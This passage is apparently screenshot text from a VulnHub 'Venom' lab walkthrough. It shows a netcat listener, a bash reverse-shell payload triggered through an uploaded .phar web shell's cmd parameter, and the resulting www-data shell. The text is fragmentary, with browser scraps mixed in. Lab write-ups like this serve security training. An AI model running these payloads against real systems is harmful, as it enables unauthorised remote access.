 (root㉿kali)-[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido]
# nc -nlvp 4040
listening on [any] 4040 ...
=bash -c "bash -i >%26 /dev/tcp/192.168.10.150/4040 0>%261"
Kali Linux Kali Too gle Hacking DB
http://venom.box/uploads/inclusion.phar?cmd=bash -c "b — Visit
/var/www/html/subrion/up
This time, search with:
(root㉿kali)-[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido]
# nc -nlvp 4040
listening on [any] 4040 ...
connect to [192.168.10.150] from (UNKNOWN) [192.168.10.8] 39584
bash: cannot set terminal process group (897): Inappropriate ioctl for device
bash: no job control in this shell
www-data@venom:/var/www/html/subrion/uploads$
www-data@venom:/var/www/html/subrion/uploads$